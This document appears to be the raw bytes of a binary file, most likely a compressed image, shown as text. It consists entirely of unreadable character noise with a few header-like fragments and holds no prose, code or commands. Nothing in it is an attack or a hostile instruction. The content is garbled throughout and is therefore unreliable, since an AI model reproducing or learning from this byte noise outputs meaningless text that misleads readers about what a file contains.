��I�����g��=I@�bI����Ռ{�ih9s�,�Y�9�*��N|�	w�AHHx�H�*,��?��d@�R�5g"�~��c�<��yM>6hE�8;�6<1��A��!��@���T�&B��  P�b�wǡ��E۝��ą�6��l�~Ĺr1���K�D �5�Jem���j�e�U<�]�*���,ھ�d�(����D�j���p����ЙX��I��`�
	��C�l�_� \2���&~��)¥R,T|H�Xrl��^�#���l(�T�JB�҈@�#�D!|�<��h�.�:�͹$[d�xM��Ln=$�%_D�!׶��'$����o�i*��Nɳ����@�p$�FF�YЂ�]�`�� gc<�q��P�"��G�ր�8)j�:ĭ���9-E�Q�R#I$C
`^b	r�#Z]�`�u��R~'��$��`q`4[�b�V�B	�F��G�@�r�x@:�/�S�Dt[B'��uu�.�o��}�4�{c9�w$�72C6�4+Kg/�=���HK1���l��N^�o�a8��-�A�D��!N�~B�(xd���H"�!9g�p\jQLo,���#[Pr(c�%P5iOp���i����
G��"|a��À����HM��5vI�ű��#\���r�E�z)D�0F�B���
}�H��n�����v�c����)�
��AH{E+��HJ�:L�b����A���7d8��ډؙ������>�c�$�84�Bɷ�<p&	���|��?���!�)�0*n\��6�v1+7 �����3�L3I��l]M�ь����F��Ą�:Ƭ�h�bDOQ���zkhm��^�tAV��P=D�̀�} ���ˣȝ!.k�<��cNcɸD%��ܶ[2��M�[38��Jv�4�t[�Pi<�E��`ݲ��!���I�b:���d�w���2]ƿB����ET���_�M9�%O0&M\W�G���	P�1�X��?��k�l���1W�g��bvMHO�b$�|�D��%��P<�%�@���zP?e'�>�u`C�R�i�h��蘝�PiѴ1�-�T�G��C.,���D��]�8���Im�
�=��5e�:&�r�g��E� �T�2_flx?����!S�����D�� ���
r���K9��<����@�c�$�^D�T>�ʉ�E������!��W��;���?��qb!b0�Q=��|}��C���c���cF*�m�I�1��.H�9\�Y�L
99��D��v\9҉�B^ �r���l?r|���6
:���jsb�z$���41�('L��!�KƉ��6�%�pR�����/jHWâ��F�������Ÿ>���طH�����D �$
S�Cd�;DJoJ��ȴ;�ͯ�lj��&�{���5G�Q�ZG�1�Gv.�� �#1�#�4W�3B�}Cx.�CLht�rA��Ȉ����:���m�hgK�?%�}��*�8a�=�m"xR:B:	0�c�+���Yt?���l��4�� �<�@ �VTo�f�(�O,mvQ[z"Ks��}D�_!�슂W��"R.�@8kc�����
ycc�o,B"E�D�A룣c��<�4A3�?�&BJN��Y��%���]�:�S-��fl�
�}#"2��]g��8k��2Oc�F��D�a�3��E]��qJ����j��O�!���mUQH�� ��&My1ƯY4Y_�%Lf2ԙ�t�(�n:��5>� C�*:47�CZ{-Tx	��Z$�#_�&��"�;/�ID��{Qr�½I��%���wev^#A"P�Qt�+�ad.0�Y^�)��c$}-a�m�^�� .#�0�g#(� ��|$d���"�bR���tM�BM-l|�az}
S���Y� �6H��~ޅ��h��J&O��nC8 ��5�BǸH� C����DF�2dY e��	6>������7X�،�4�=��-��ZG~�́^"Gv�²�Pp�o����R��E��!Ǘw�H�a���F#弼�����cy2� a�c� IL2��(�{a�g���\�$�k��'�KE���S���/�� F����g��$�$L�F፞���4i�?* oX3zTob̷����2��r}Cz;P,����]�+&��@��"��g�"�H �K؃m�N����n\�z�D���l1�l�!Vx􁺬!��r8PpjG��퐐���8���ƇC��G�x fDl�b���cw����g�t&��Ƽ��@�A�e6�lS�<���? T~��~T��R���#3�&�oEGP����'��5B2RC�D*�Y���G�3Ɗ�.�HDв���f�D�kɈ��5 ����"H��>KD��.�?���1��9�>��;y&�͕�'�E��b_�g���<< �'�Als�UQ��:ي��_iC_j�Q��da�p�,�_q�.��>S���� )����UA�� �2*��@
B~����HpSc�B����:%�>IgO��(^a3b�*��7`�O�	tJ�<+=!VB�P]$w|���E?��?���$o�O���~�+��%&8���]V(b�т��M�(/%�-?�q#dNƐ�P��&/f�Ӕ h�YtlR�0U$��p�?Cw7�D@��v���n��G��m������K�H$H`��9��:�̐%�3yы� ��G�kFY��">3�y̃y4SCcd,��=�$���v,��#	��</�:l�����-��y|"c�Z�E�?5�e��AHnQ�)��)�r$hx6C�9��a}��Bt�h�-�{^�����(͓��O,�:^>�lN%�x`A`A+#�?Xg�r{=fF�"��I�E�D�V��ܻ#z
��8����v��Ȃ6�	B�?�'#��b�aOP��Y�$d1:��W�C�D�?�m1�D����f��D�Ǜ~M1��k�E��X�6iv�<I�e��l)"_A������+���q$�J>�z���c���!���G(K�
�e�eP�)�;٠ׂ�,c_q��?��?��1�9T.c��Y왢��m1Y�����ʜ�J��H��fO�c�`�|g�rI"d�����*ԛ���g`��!�b��ɑ�?�2~>�$�67����bp�0�Y�)��Ct�D&M�N+�^��!��f���g		'��S���<���vic6���%A��^�,��jȶx04; 棰��C�YDDbJ[ۂ��"�p�D�vf��0����b�a�?�F���!т�>@[=�X��y �O͌��?�	'$!��у{�n�F��E��EQ�!u;��#&Ŵ��;km�L�W%4[Li��%J��u�I�b
>���d��A/��`B].�AH1�:Y���Q�+J6N5�����F��!^�1]���F�����Px]��k$������~ 	5K���û~��'�,�x��<F#c�`��ȇ���[6"`�mx%�>,�6T�A�p)~�q)�.$����)�H\��;���^�lB���T|4q��������X������0$5�����b��$� T�SC@�[4P^��r���F:,"K'i��N�C>.�|�`A,�?��Eq����w������CgVi��P�
m�+�Os��3m�P�b��K�뼛CN�Ih��Ws|����S��%wGq�V �K�DOƎ�̯/���Ox��H)�"�W��� ���$f��<�4�?5��`�h�R�������0��b;�  Gb�q����/*x'7�	�Kb6�5����Ps]LsK$���2�pAb�C�v B�y!*�z �0۠m�CKhS��T������<حaA����p��aF;��.#tT��Ir���ty"Wx�pM��j����b�"u��a��t<��_fbI��>~(J��fo!!n�+�;f�S	b&�fw�-��d�y$�i�&�ا�p����l\�v'ґ���� |<�=e����@��3A-� �ݱ`��	t"�zL4ϱ���F�H���,x_&;�$�#�!g�*d�Pǡ�^6�?�d����`���;�@�s�A&�!�-[���bFM��E���g�E�.�B�z8���N�B R�n4�Gerxd�=�<��f���0���.c�/"v-� %	��˓���K�O��`�t����5�9��"�($[o �I�ۨ
|4�g̨ ��XY^#��#Bw�#y�i���؆���DYQN'�h��#9��!�zR6a�R�g��-&�]+@��l�2TR��L�غ(�'�n�����F�"Y�r�袆�#���V�T!S�%�*��B�SB
�k�A(��PfM�B����?��;��>�а!�1`~O���|�|�OÒ:�67�"�d�4�bpt;
�<�Y2�����E��P�y��"�����qp�t R�������&��>���bE�%�Έ�X�)`�8��V<#��Տ���������)ь���\0�]���l�Щ����+�!bp��DA�۶$.[�ܳ�����&.�a�f���k�=��}�!��%-��igw#�d�_@�m$���eB�kDr�2�x!C�?�����x_f�y �H�|�$ ����ߚ$4B�؇�3jm�>ㄑ�NoV�v?�D0��"�К� ���H� eF���D!2�.QA��?�|� t����X���DE���#	0k���y�=���"v?��󅰼���!a��I�C0m Шj}Gn@�]��Dkкy�(_�� qc]P���>�ui�G�M����
1�E�'�L�B]�wS�*0H)�f�G���$Ą�S�DfP�����2�"|B�a�$�k���{#�P�$�M��$��P�>K�eў�r,�W��o���?v`�1#�{$$����3�+�2V�v�.�9妄����Ě��|V�C���k~�0p�(Ati�,	�v�"l\�C�;An�-��K&Q "�<��[Qӄq2����3č԰K�FB��w�H�$r��BJ��I%LB�� B�
?�$$��8�6z9�,/�e��7���Qȑ�Ʊt�vy��>�
EGq-Z��[瑊m�`m+�2Bt(�DHhP�X�x�n�ł\.H���إ��Yd%�L:��C�}�(�P��4<�@���<)#�ez_��H�:n��L��P.΃L��W��/�!>$<0���?�Y���&�E8�`�"�6M�7���"r�ǯ��$�Ja��m�ɀv����g�P�Cf��	��ĸ�#pV'�F��<���^x���V]C.G.KL���9I� �x0�w�q�l[��Z2
.���� �<��_4��C��{�yB�� UPE脂E���ˢ�<ã��b����y����f~m|�D�$BЇ��l���� �r�(�EH��zh*�*���[X�JC%㽴A��vYCH\�V-��J"�sb�>)&�18gt��~�SZ� U3}�P�$���X���|Cn�)~D�FY�	�D�9���@�� ���df"�b䟊�/�ycC��@�l�̺�!�	�l�$`R|��_��tȡ�'�9趆kO��_}P�	.�
N�Dc`�(��D���ɡ�^G:�'�-Hxe��|�����K�!8+�cH�� �!#�*E�jȑ�?��t�!1�h�;��u}H_A�D*˪_�*�H#�	�����?	'22H�2����o�1�~�Cu����&3D+f����j�.¹F�K�9�?hg}�|�@�:�d$��"��*i�`p�[)7�<�
J	aɃt��Krӥ�'g�:6��Qh�5RO�3�?Q���B��=��	U�`�q�A�b��|4�?�m0�:<�Bx7!y�Ё!T�|H������e��s��Ņ�#�~^D���ό0������R7݇��Eר�[h!-��#����D�K|�L�7���t�Sp�  V��DSȖ��Gp
�`��(�p"9 ��3�/bږ�9'� `��Y��c��� �J�+K���A��ИK��,`����E-�r��H8�)J2:�Ӕ_ Y����b��d�d��O�4��;�0�q�o���QY送j�B�C?�"'cMH�}��$�],���DZ}�@�A&x4�r@H��e�B�~U�o��H���vޏ� �,<IH��Vߐ�ǃ��K 7l1��a�C�/#�� �#�#В��c��`�y����,���l�?����6F�"�V�G	/��O�0�;	��`-���`�d �M�#@�Bh�E��r��^��$�ccD$�?7HG��D���K���<1�"%N�z	^��4!!�&�l�3MTċ�&��cb�õ�C#����?#�GP�BR,=X����࿁9~G��<���ITG�,H���%+C��.����%�K�J�Ɏ-� '��6*��d�ZI?=	J(xQ��PP4�'�TD� ɍ	"�D���86ߘ�`�2?�!��@K�d�YЙ�ǥ��A��F�z;+P���|���!&��o�"̗�"� B�5cb���D� G��zÎ00��47�����h����h�F�S��!��HK^�%@�Yp<���F�9�{����#K��K%+l�@`B�+=(w	YX�A|HG�b~� m�+�^����`A�Id��N.$�� �6#Z��+�K�܍�d�y�;�a�}��ܔx�!���045��	??/�����C�� #A*������º(B��7qwa�P� u!?���o2l���d�9�f[ɥ�X!ySB�qb+�!�2VK�7� ��f��'��J*ꧣp �l�Ht�v/��mM�A( H� �#\��?8A�w�j(A� ��'�\���?�g�'��b\��b��B�ɱA����6�EF~���}��<P��� 1�A;�AJ��ȄmdCj���)|PG�XQʈ����'r"<{�fĲ�23�_��Qa<�NJ��f6>�B:i C#^ZqBY�+�H��{	�v�x:2H$ ��D�1%hL{�&/��)�|�K��"� xO�x �=�<��6���l+^�: ���TB��C�?�&iXA�]�2�4Ӵ5O�� tìm7ű=v}�h�	ɟg������*?(�8	�#�v���{�Tr�o�r7������ر�H�&m����&��.C�YAhIL��3�<�br_�~	c�]p�*�����?�G��suCR#rѱ�r�(�M ��
,K� "H͟����̦4W�����;�[�jP��p̍Wf�#(,78��{4��d�gDVraTw*�8������RAL�_�R�T�z�g/�?.),w�83*�4Aă#S��S�'�@��:�}���k��WG"th��D6B��?�@�g��Ca1mX�����C��WD�i���V�Hv�hLo�H�L�h���^%�By�L��)E6 ���`B����"&/y��ē���7�����Dx�Ժ<�y��;�Xk��,�+��v���!1D�6�"#06)�2e�V���3�p�#�@B �j;,r ����BKPw	F�TxK����B� ����&u�u&�*��d�~�P��� �����/�C��!��oD��a	�0��a�9(2�W�D�2�"$��5�F���hC	�ʛy��>��P]E��m�c 7a��*:#�\�RTKlT�4Q�>��Ri�h�X	�M0A0X,����l�a)v�,'�I#d���ʡ��  �T�h� � �����:�dGDY�'���>���&��	'p ��G@��X�tK��jp!}<TNa�"�	��Ų�)�r\@�X��Ҡ�}L�<�k
�Ga���!��6�I�QH�	`�����#�'�KS[���bI$�DLl�Jt2jn��`�A3_�����vFG�]<J���Q�D���1�Ŕ �[�+��->f,��!�)Ph`a)0J�ӜY�c���[�������Qب6ȅ��A�4��B����Ĕ�9I��NI8���x����حH#����0zϳ�|�z?O/���1�>�N0#���&�v�M�d�A%J>�C��'�0���CzI7CY
Fm��*m�@�C�$��U��A��h��8� ��(YK+��	��C��a	'	̒Ne-�/��Yb�A��_���rA	����[`�_+C/K���j���eQB1�  R�C�Ƚ�><	��,���/�-�� _ ��J���P%�d�HXG�� 
F%�� ։$�I$�IĤ��]���#�a�{�=f>+�F@�Xf�]����H���5�7}��Ƒx���h}�y���
�v��50�� �pW����a,Cr4�a�C�D,��!ee����A@����X,I$�cD�/�Rf/������e|�2�G�����hhha�=�����I��̱������q���J��+��A���� �p\�Ni�GЅ2<q�D��%���`�,�YB ���$�d"�,5x�,�ȹ��G�)�/����N`��m��AC0�F�4�����m�U�d�����r��tH�V��y �z5	�-����h�9�;�qh�ᎆ��E��|c� �a�Mqb�D&5�e;kL!|^`c-�O�9_ɬ�decC��x¦>�eɿ�d27p�m	����4{"N�(b
ep$���[k��CX�5��`�Bb��k�b`��Cx�O�H ���J� �G�1���^𜑖F`xdF ��
���J�G`
K1��Q*���j��H�2�!�LR�C�"����YvP���1B���1����L k���IK��?8]��s;cy-�/�I���3����V#��A2�<0�</�3�2��L�il�?��6,����2%���R3Ls�a��tѸf�j�hHB#� cS��}���$h��(�ED��1"r��w�"?61�Ə	�/�|H��!�_?��CF�R߰Zm��bb_��h�:�bF�dA���?O��R�����t7��ZQNp����_��,,&'�X�1����K��@�����t`�P����K��@�@S����З��w:��� A�zΆ�;G�CQ����i���ǒ|�f�m�)���	��u�iZk��0�ebq8�强$x�,!|�f3r�1da��#�|Ԛ�D��� C�E/� %�)�A�I���+!4�H�|���,/�x�b��S��XCc�����.���I?)����a��Y��A��2� �@�M�AUm�QI��� @��t4�	����5���F��1�1�AqQp���J�H�"A���C&H�$�667���b���1#�|a�a�x�"y�˚���R'� �+%�1�!W�����ݘR4�L^6;�h�[;�NP3�8�L�11�a9y�1�W��+���f1ˠ�<O�MR�iv]g�Drk̌p)�`� �!�8��SC���TtGa��[*I^
��$�NY#���bD/���`�b�ɃX2��M�!"Ü5&�Ep8|�B���> � ��oh&�(
n�a�o�e!�dH�$l����!a"xB�����#0A �D�:���       $@
�A  �2㣺��!#2����à�c 5�! E �c  0�  S|@�`ocSunw�,������~��DX� ��] `b  ��D	8������(����QF;Fu66� $��E@�����'��=L 	�͋���MXe~�Ær�_� dwh ���gIB(�!�6�P*ϻ��O�݆
�a��Y��{�X   A�� �J0p����n�J`�D�����>rы�~7^j� REa �Ƞ %[m :���A�l���pT��MD����b�z.<��p�?(#M0��`�* D ���OVզ�Tp� �RUρ��сΡ��� ���  #B*`D�J��%�W"v��aj�]�� ��bU�d�K�}�<�����0"��"c�?�\B/��eB�\�[�v�B$�`3L'�tA�J� �W  S��ڷ��;� ˨�r�H�9D]��Y� "/S�Ð K D���^����fg����������5/j�d�BF��a��B�$ ��T��W� ��)��\���w(�[���0{�e�B"���0@`\`C����v$I��-�����ۦ��j_1�@>�A�@4�&@�'������>�9sU�h�=�nVz@�TB�P9� �@�'�p��W�J#�~�_�p��#2Z�E�(~��0HeXC�=6�ᓢ0�#u6�&P��b��� Q�8J��[��O� �@�.P �{��_����ۍB�,m\+�)���Z"�*(4B 4�x��BO��AR�s����G�V �� ��&��H  ��+Hm~'���Z��~��1j,�@�Zh�� ʻY��@��6��D B,i������ߴh�"r��B���{+g�ވ����X  ��  P�N�q�i2I[���E�H�Yܶ9�O�����@�P� ��X<�4̐��tcC�O"�
��8 �-�� �nu���TE`��|��1��761		�3�4>&�� @�{q����"1�y#U<  ��q��e��2D�mIE�R��~«��A���dsG��N��O���(  h�9����0z�0�����T�Y#lR_�M6�q�S">�6�� v����͋�mQ$]��
�G��P3OV���RXmF-�����'�h�"@�H�#� �+i&�̠h3������2�� 	��2�7m���sNeuY�@�4����33\GR�;���X����XvB�о�(���_�`�]Q�>�e�3�G:ְ��gDݞ��\g!��	����wx~/�(&�!�4�K2�r��u@�cq���B�<,�+��������QC�E��$$;�E�0{��<�|���vĈJ���X��	#�Ih�|�\���I���  PX�5��r�;�d�v4	�O�	C���� M��P�t���0�Jl��5P�4�$n'�
-���%�L���\:՟I�L��ʰ)}�껾.��'Y���!����� q���i��� ��*�\���/���]���(KW`Q� �p
�(R4EW`�ۼBuE�����Jn�=�K*4Ir` ��
��b��D����d�e˖�w��W�XC�#��)b�c>�0�����\�6P��G0�-��Ns���,�Dɯy�y2��n��Uq��{�tݧ��oHK��-~��B�QD<@�ߝ%=�Y� KD��)�ҏ� 9 �%����#7�*��ތ����tx�����F=��e�q�K������QM7�k��h*Zc:�{1�|M-ha	�!�8���E�W$��%H-�p+JH�%	ը��7	���;$=�~�5�4�
n��H��5��Jr �/^�r�Ƹ�Yմ=��%��8�9�7��B� �v]��r�F�8�YRѴ��
����ta� �Y��m-��K��j�*Cv�	`c�UBQ��VE�vi%�ǥz�2R\�;�德	�(P����甉��]wij"r��&?Kj�&RC���#����C{k?���uSr�$�6�+�N�I ����1pE��:�	��.����+t֚d�Z:�9�k��N<�0�\?�T��]��G6���Qt����L�Z����2�1u��K�E�F�-K��R+3��d�<���<�H��р�#=n����Fz�ѐ�^_壘s��*�������K.��@Cý"T��$ڄ٦rS���D�b�6 �G���2m+�(���C<� > �Ďy�M#�P��,΢�b>����{m����#�� xk��T� ��3__�X��;O(%h���r�F�(W��%n���W��G:�H?���
H��4�hE%�+s��?�t2 5�i��|���a�������Rl���e����	F��M��q_ݜu"�^h%`B�I̟�vp����Y=@���ί���>K �=f�����%B�U~� ��䞴C�?�	<;��A���ߌ���\���N�
j����A�Ic�{ �\�[��[#��ٗܒGi��$`s�W��W҅jx�O�<�(���J�x����)K�?`ni��&�2�J� ,b�ױ�﷗,a�:�_&@?h��2���$�bsD��օUS�.^��,����7�~I�dG��{<���8�F%�;�IPPp�C��H *����~�h��yS@ɸ�$N	�Oh� J��q� ��ZH��l����w �e��4��1�J�A��IK�Ťy�1�z�[Q؛�L�
b!O/L;Bט��" �(�1�b�峧��9f��D�w�Ɯu����+h�"'�(���Pݳ�ɤa�A$�4�����GO�3�D�=���^���,��
����|�LEK�,-����Vc�=o4v˃��5�z����)�]��q�p�8��8N�?��f��9��_U9����C���`*l ���rp�����Q�M��a��(�7��OXq�"w秨I�Nh�`t�@*�ѹl���C4aDE#*�C��ë\�qky�Q͉�vC��+��$�u �lN�D3�O-*j}�U�(��G�t���kD<
�e���F4Ņ
<�N��F[&ȴݨ�^9��w��K������4�U��#P�+���"n)8%)A��x�p]6Ϧ��ۏNY @h�_�\	������t�)Cr.U C�Ht�c�uc�T�	��TŒGB����.�ja � ��,;L|7��!b��,���_�b�L�T�V���R�3�YD(1I�H�r=_y���0�`��M����Խ��� ��Ƞ�>*$2
�旀�;�u�0b�Xt���;_$��X���^�<��v��b����q��W�X�/ί����M�ho������DVQ���G P�R�M5��l��*�DcU�
�0f7ˌ�D]J��Ju��AY�$i@2 l*D4��Z�J
]?p�)PAk-v�����! _�O���_b  I[�^>aFA���� !          !1A0Q@aq��� ?�W8{���Y8&2���,${7�sb.L����q��!e(��c#e	]v9�����/���t"!1�d<]�
xZ1�Vv��CC��P�'?K����#�B:��ɫ�:Hh�c?CX���PW��g����Be�pY����Z�Ѝ��)�E*t5��B�BtR����/���Bqc�2��1+?�V4!�'�`�4������_��!B�����j*!C�{Iv9������C�%�4�Q!"�5��סiC;!s�����	�Տ�6�:��C�"��]ID�%�.�E�Ƌ�1�~�˿J#�S�~���*D���XJ]�e�LV�bI63�c�|g������g�xѝ�͸&�HJ�c�:kѿ(!��?=���1��A��<���}-��A"kЄ�������ϻ/��Ҍ��ކ��^~�U�s��I%��]"�6F<�L��?�b�ix1��2nYHhL�A�m��,n��>o��/���c��Ŭz'Ӧ	���E;Ϣ�#��*�"�p~p��(���Ob�X;lk;!H&<�8_A�����=c�j1��������lUh�C�c;�!���I��3N�	��p�Ǭx��<|��x�D�&��O����F0�C�Ά���k�D�)ؽBN����'��|y��p�W: P�Ę��v�)А���P�q�~
ڌH�b�BC\�CD�+E-t�3�5�7�|�1+�+ū>��C�
i� ��:�A�؞�<)��u	H����풌�H.���Q�7I҉sBŉ���c�d�+��� r�XŅ�)!9��z�A� ���.���G�D+�Ѫ: �vc�6&\�^��� ���>�Hǽ,F�E��0՞�G�б���j�\�c�!91	X��}b����Мb>
��"g���~c/6|�9Q�C����.�.�V);W�`����S��ϹO��OV�q�K�y�,TO�����i���Y8L�Σ轈}�����6x�Bq��P�Ŕ����k�^h7u:<c�j�zy�bFA
�D��2�����7�QQx/y7�a	�v5>�x�v<R����\҄�L?5iX�>,J���Y��.�*bw�1v,bV%����!ed&"����X�E��n��.-׈N��%�p�x{��$�Yaixz4B[�ؑ
&n��S�-F�bm(�hm!O��Q�D��=�q:���!�,b�ɭe�1v���Q
%h��h�� ��xt�Y7���$z�b��l�.�z�A�J)+��x��bt"�Q?O����/&����/Qdo��<�'�E�o��o��!t�Y����x.�J���>�c>�&M{������:��B��c�x��xX^4�_1�A{����P�K���PZ��+>�BB�����1N�)v���G�x?O�Ų'�'r�E.,���G�ފK�����m�N������)v������]ѣ��I\�p���v���%X�Eg��O��t;�4�F>��_�?Y����x(N���3����H�1�)'��K�w�$l]$������e>�^kEJ�z%y����&Өg���$���1�!	�w����uo_�g������1d'8iؓ7�b�ň�����C(�����7K�~Gö��B�k�1jަZ!#BK4���hB�C[5��+œ��!qC�B&�c�&1t��c�&4vEƗ<�I��6� ��H5���BTC���!X�ɔ<cW�.��� I������~Gh��\c �;AlU��C�2j��H�w���i�x<����E1���Ѯ=�$7��ō��*!	F�������&Vw��|���g�
�]p�kl��"�g�β�LM�
1���x\���wQ,\cD�O5����J��>�Q�?qM����E��3�sy)X�.�i��K�M�Z�ޡcp��k��H����T%��{������JuBvj�\(����.�R�bŗ�e�b�~S�%,�?�YX����|o	�r@�n�-{1�j'����;�R����A��eǷ��4TN�����KS2��x6��b��B,�������5��� ��JQ����X���e}�X%bHQ
<o�UX�iЍ�:!�Qs�݋�v��b�Z��_�	��qh��T��xBpJ��e���g�Q�gg؇�Aoc�Z�J	llo���>A���&&����Q��e����[FL�tJj6�HBI	�rmœ"����D>ؑj>b�҉&���_�~�)h��搐Ŷ���(��*��J�"r_��4PMEQ+�M�6Q��HK���Q+�НR�bۉ�:g���)�K�����K'?�j�CJ�^�!�4{���	��'����v�*�		���NhY	�䁻o���)X�b����硻�}&�	[!u�e��pZ���gP�;n�Fu�m�!����&���O�	c3��82H}�BD�1�5��1	Bk �5���΂Bאc�eo��vgC(����}d�-o�X����6J��tM����Qk���U\CQ!�����Ɲ{�ĸ�������ga� G��,�	��!'�b�-��n݇BGFLE�B|��͊�h�e�N����z�Cz�bW|a�!-�=��&N�Y�o��b= �!�tS��?��b���Q�w�u��Eбc�1�␶E���BG�|�-X���<Z��L�]�h�%AIqc�$1���xQ�bQo�� "_��X��OX�J�!F�B`�6��tHN���3б��ߘ�7�ht05x%J1��n�=ŝ�*���L�^�PE��B�`���Q�����W.�O2��ij2���4zA��N�x�vZDl�ċ���I	�!b���������14���)_?��=tc�����.��>�6z;(�B�1�:B�t�����zD��m˗/������S�3�l�6-�ׂ(�1�>�~�Bd�X�.�s��Ɠ�o�4�(���ǐ΅'BtX�66=Y�&>&!����q�Q�1(wCB]bV'�QER��d@���������Lz�c�-Y����cMzbBU���i�R�\�B���5�c������Є��RA�M�^����ňl.��	�?q�X���)��ı����x'�V��2�b)h�O�5�X���'M��xm�L�>c�����*n���~��'<B�5�<���<x����X�PN�)R��D&1� �RƓ�c�J!<0����c��ח��R���|E�����           !1A0Q@aq�� ?� ?�B�/!	3/W+�n��<���,x��8A#�P��`щ�h?��z�U��!�2	u���AL�.I���dǷg9��)Y���b/1����������Ǩ^�E� /)����,z�6�� ��q1��QR!�N�vO��K��(��o����4�=�"��E��X������r�B��;o����N��5��X��D~�w6!qg�1k�/�p�x�N�,XM&6Cyi�f�k��g�2{�]�N��8M��}���O�F��e��ڌa1�^�z�X���R�^oo��x �>��EПF�	�ڐo�ҽ�p�>�K��[����/ꏸJ{�N	�k,S�)��(6%uI�j.=����&!bJvA�y�Cv5Q/��eǿ��x� OG��&^"������b}j����վ��,S���B>:;�ޡ7�$|/E���}�����+�L3�W�u1tQ�I�����}��J!(ǳ��S�//��w����vQ��U@���6R�&-i�Z��q��ě��Dba	xw�Y_w����&��N���x�����i� ci�w����Bc!���|����#b���b��q��x�	�@QCw�����H��'cF���~^��Or�d5�Duc���x��B	^#� ���{��=���Bv=�l/8.���t�>��|�<\�B�&1��H�,+�x�CA�\�yƵ��L]!6�B��ϒ��K���cĹX�H>��.�җ���/1�M��2Q!\�8�ǋ,��cI���*^)����c\H��(���D�n/5��z����C����DB�)�a����<����1������&B�"N,FĄ1��׈~��O<ٹ�V>�ի��ũD%;<�1���4-�� �WB�z��tN(H��ŏh��-��}��x�@u�ĵ�&&<\�'K�RH��	��!l:=.=o�]X�(�4A�F�B�_�yX7e�B��ɉ�qQ�u���J�G�X�\�<��5���c��ݍ��?�f<�Ǆ'C�5q�a�LZ����-X���C}��5Mb ��P���&>�n�����b�V1磜��Ab購Q7g��/�����ByDA��T/*>�	���2��_YZx�p�C_�ٍ�r�b&��&L�eD�ɏ(#�&�X�hh� �y��B��}g��.~���!d��|�A������%	��&!��1������M;v/CW�)���Lg�G͍{�������s�6h1/�= �ѝO���p�^N��1?�_g��_�)D\P��y�Ah7�J�k$�ga�}�7b��rk��AxLd�u�~�EQ���<<)�z>�B��d ��t\<��d�y2d�cy���؄&}�A���4Q,o�ܯ��y�~�
7g��7B���Bm���<�ˬWy��gˬ\3��Y�<&8���|#$ġ���꺉��,��bv���.,�ۂ�!(��LJ�ׁ@�=!)51�!��C�]bd!*:m�\R�;��%yH7
Q��vvc���^g�/��!��.��J���ŨO��C�p\Yы�?��������$%��Dx-N�}�5&�d�eA�����]��: �{e���H��I�w�^�ǰ[:�x�:�}���E��"�rJ�tk��B���Gb$CpI�1(�y�u{%�Q	t|�=b��.�xR�Lǈu�%�gd1�,��ì]x����'D�B��NB��!�q��Hx]�����:]py��>��󡝙�H�J�qF�	��;ĉɒ
8���	�L�H}�u��gӲ�}���b�!���ɥ�/5�J���Y�GN�,y�]�J<d�L�(�|>�AK���AX�(%pX ���?��Q4�O��5�K�!F5:Cbz ��D<�c{"b�Z��H��
���@���Pк��D�<:)� �?2TBH􆱽�严Y���s�dςx�'|f�Dm���c<ٓ��<��;D%m�D7^tLI��&%X�6�-:*.y��k����cc|&�R��I��f%�V�DĂ�i�?t���t����������{�=�A&�%~���~�GHɴN�>�A���Ǌj_Ѡ���./���>�gT$��<�wb*�/�F4��Wa��A���ɳ�0Š�Սe˒�������⇮�����V�CED�J���Q�#�ŋ�I������X�.k�.����YG�!���l���/����A������{D����m�-(at3�Ǌ=�H�}�k�z�$7�����o.,B�<Gg4B@���g���YVL����7�'�mลA"�����o��5������ ƭ����\��bwD���P��y�pGD$X�Ik��|^�T��86.Ő$MK���)2��E�}��~볈�x�kR�|W�W��H>��y9x�	�v�)24D���jǏ��i�����I��� ��<���A��(?���xAm�X���S=�=�%c!��/c�}t�c�!�?��BY2rN��:~A�Hcd ���=�4��d�Q������H�!vC�122Q��ۣ�
?xxsm��?G�~�HA-���4Bg�
Di�t=g�U��l�Mx��l��~��	�E?�K!�
��Өn�d�Ōc���AW�y<��)1�6$�\��xǋ��V.+ir�Mc=�=:,}�Uz�9�d�1��\�y<cɱ�y�u�1�Ҕ���c�pYK���h��R���Gz���c�8��!��Wã_ݗW��j3�F�쿣�<VG�k�Z�_�yu��P�DD��A�fM��MG����cTF)D�>'�sc��ѡ���Vy���8<N��� )   !1AQaq� �����0���@��  ?�#�J�¹	_��xc\��� 9�r���Ѯ1�}�DǠ�Kz5.����~��=b�lfC~�����D�$0��be�r�B��B�O+^%���L���ƙQ0���J�rϹO�����x�  ~,����+�q����*8�Ε��GP�БI�)�U�ͪ��>˘%��d�DY����|���E�qw��<tr����q���e���Ľi���}�}�R�T�&��h��U�o�~ �B\櫑�u�Y,� ̹q#���1(#��E%�Dz�D^	H�g��e��eOk����W�t:[|�ʷ�HU+G	��
�$��32f�^|Ǜu��� �����Q���G{��s[˗+�#lU!����3\�@���x+��x�(�7ǘ����囉qbH�,$u�t�[Z#�rjb���Y����
�E�!��c��
Έ1;�&n2�Kr�y�z��� ��jCƽG�F �^�#�Z��@�����g�V�������M�pNE?�,x��N�F�5����^a�*�¹��+���8+�r�_��^7� �[�(j ���(̷�c�
�@ˢ)��a�5�D�=���=�<Ϝ���(@<h*��#����1����ޚ&d��4����+/��C7H<q��t������fu1D�Q����C�uR��̑n��2A�ț�����Q���F?d5�ĩP(��*��	\M@��@pL�/��7�G�wRӰ�t�W8�hw�A��E�7p�VW�4���$i6��1
���:p30�4�N�fi�L�Upٸԫ��;��U����f��S:�c3L6-SB�Uy�� ~������J?N�qm�������HLu����V��)��i#wn5V��&�+�*�p8���<���&a�J��M~+��x��|6h���8?�*�h�w?ȏ��"�#@E�Z3L�++�r��oܼX!
���/�����c5{@���dŋ?tV�`n�Gm��k�e�0\���x���:���X*���F ���환�"��5U%9�*`���%T^Gm
�kQ1U�Ƣ�GX�<�FҀawwm,s���C�	���\(������0kg�;P�����\F4W��e���� sU#~@ܮ4��nT�_��;l1s��n�3�۔��7�	�,�2�U1 u�u�aQס�����	����A�x��Gv�����.���$ڼq2\@,;��4����:N+�?r�[�?`bo��;��������4��mR��d�������?�R��R������=�16�|%�]S�G��HsqEN/��a����J�TJ��8ܰ�y�9Q!�R���)���C_�P�lT.��Q�m�gP�j[����(��`��T�:�.;�� ��X�d�.eYd�L��&.���6Vsm���"���(�R\�������/6�������3��G��U��A�H{;el�������Å?�U+<�$2��J�q%J��q��,35���Lx���);A�ȩ�G�\V�����;�c���(�B�ʕ��.���n#"��\1�_2���;d�����ZV���T&:a�����.�z�T�l�����+�ԯm�|����M���B�����T4���~܇�D���{E/� 8�T	oį�8�
J�R��5��%Bk����-����8S+�x[�|b��g|�R3y�:���*� ����'LN�
